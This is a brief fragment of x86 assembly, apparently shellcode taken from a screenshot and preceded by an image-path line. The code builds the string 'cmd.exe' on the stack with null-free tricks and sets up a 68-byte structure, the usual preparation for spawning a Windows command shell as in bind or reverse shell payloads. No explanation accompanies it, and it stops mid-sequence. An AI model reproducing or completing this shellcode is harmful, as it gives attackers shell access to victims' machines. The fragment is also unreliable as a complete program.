
xor ebx,ebx

push 0x41657865

mov [esp+3],byte bl

push 0x2e646d63

lea ebx,[esp]

xor edx,edx

mov dl,68

mov [ecx],edx

lea edx,[ecx+68]

push esi ;

xor esi,esi
